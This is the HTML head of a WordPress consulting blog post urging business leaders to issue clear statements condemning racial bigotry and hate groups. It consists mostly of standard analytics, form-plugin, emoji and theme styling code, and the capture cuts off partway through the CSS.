

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fritchconsulting.com/unequivocal-leadership-communications-needed/
body_size: 35707
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HHS3KJHM5X"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'G-HHS3KJHM5X');
	</script>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<link rel="profile" href="https://gmpg.org/xfn/11">	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://fritchconsulting.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unequivocal Leadership Communications Needed! - Fritch Consulting</title>
	<link rel="canonical" href="https://fritchconsulting.com/unequivocal-leadership-communications-needed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unequivocal Leadership Communications Needed! - Fritch Consulting" />
	<meta property="og:description" content="It is not a time for silence and sideline posturing. I recommend you gather your leaders before this weekend starts, to create and implement the simplest of communication plans. Email https://fritchconsulting.com/unequivocal-leadership-communications-needed/#RmllbGQtb2YtQmx The message: Unequivocal support of universal core human values and condemnation of racial bigotry (e.g., white supremacists) and hate groups. The audiences: All stakeholders: [&hellip;]" />
	<meta property="og:url" content="https://fritchconsulting.com/unequivocal-leadership-communications-needed/" />
	<meta property="og:site_name" content="Fritch Consulting" />
	<meta property="article:published_time" content="2017-08-16T17:39:03+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:17:55+00:00" />
	<meta property="og:image" content="https://fritchconsulting.com/wp-content/uploads/2012/01/respect-signs-shine1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bruce W. Fritch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bruce W. Fritch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#article","isPartOf":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/"},"author":{"name":"Bruce W. Fritch","@id":"https://fritchconsulting.com/#/schema/person/16715f3164490876ec82f70ed1e2c88b"},"headline":"Unequivocal Leadership Communications Needed!","datePublished":"2017-08-16T17:39:03+00:00","dateModified":"2025-09-05T10:17:55+00:00","mainEntityOfPage":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/"},"wordCount":152,"commentCount":0,"publisher":{"@id":"https://fritchconsulting.com/#organization"},"image":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#primaryimage"},"thumbnailUrl":"https://fritchconsulting.com/wp-content/uploads/2012/01/respect-signs-shine1.jpg","articleSection":["C-Suite","Insight","Leadership","Management","Organizational Development","Organizational Effectiveness","Values","Wellness"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fritchconsulting.com/unequivocal-leadership-communications-needed/#respond"]}]},{"@type":"WebPage","@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/","url":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/","name":"Unequivocal Leadership Communications Needed! - Fritch Consulting","isPartOf":{"@id":"https://fritchconsulting.com/#website"},"primaryImageOfPage":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#primaryimage"},"image":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#primaryimage"},"thumbnailUrl":"https://fritchconsulting.com/wp-content/uploads/2012/01/respect-signs-shine1.jpg","datePublished":"2017-08-16T17:39:03+00:00","dateModified":"2025-09-05T10:17:55+00:00","breadcrumb":{"@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fritchconsulting.com/unequivocal-leadership-communications-needed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#primaryimage","url":"https://fritchconsulting.com/wp-content/uploads/2012/01/respect-signs-shine1.jpg","contentUrl":"https://fritchconsulting.com/wp-content/uploads/2012/01/respect-signs-shine1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://fritchconsulting.com/unequivocal-leadership-communications-needed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fritchconsulting.com/"},{"@type":"ListItem","position":2,"name":"Unequivocal Leadership Communications Needed!"}]},{"@type":"WebSite","@id":"https://fritchconsulting.com/#website","url":"https://fritchconsulting.com/","name":"Fritch Consulting","description":"Deepening the brilliance of leadership. At every level.","publisher":{"@id":"https://fritchconsulting.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fritchconsulting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fritchconsulting.com/#organization","name":"Fritch Consulting","url":"https://fritchconsulting.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fritchconsulting.com/#/schema/logo/image/","url":"https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png","contentUrl":"https://fritchconsulting.com/wp-content/uploads/2019/08/fritch_bars_sm.png","width":90,"height":83,"caption":"Fritch Consulting"},"image":{"@id":"https://fritchconsulting.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fritchconsulting.com/#/schema/person/16715f3164490876ec82f70ed1e2c88b","name":"Bruce W. Fritch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fritchconsulting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e293519a090c2b1425cc7d65b542cec837b576c9e38fe5e482694bc5ab8ee1e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e293519a090c2b1425cc7d65b542cec837b576c9e38fe5e482694bc5ab8ee1e9?s=96&d=mm&r=g","caption":"Bruce W. Fritch"},"url":"https://fritchconsulting.com/author/brucefritchconsulting-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fritch Consulting &raquo; Feed" href="https://fritchconsulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fritch Consulting &raquo; Comments Feed" href="https://fritchconsulting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fritch Consulting &raquo; Unequivocal Leadership Communications Needed! Comments Feed" href="https://fritchconsulting.com/unequivocal-leadership-communications-needed/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MX20P944WN"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/fritchconsulting.com\/unequivocal-leadership-communications-needed\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MX20P944WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MX20P944WN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fritchconsulting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://fritchconsulting.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://fritchconsulting.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://fritchconsulting.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fritchconsulting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 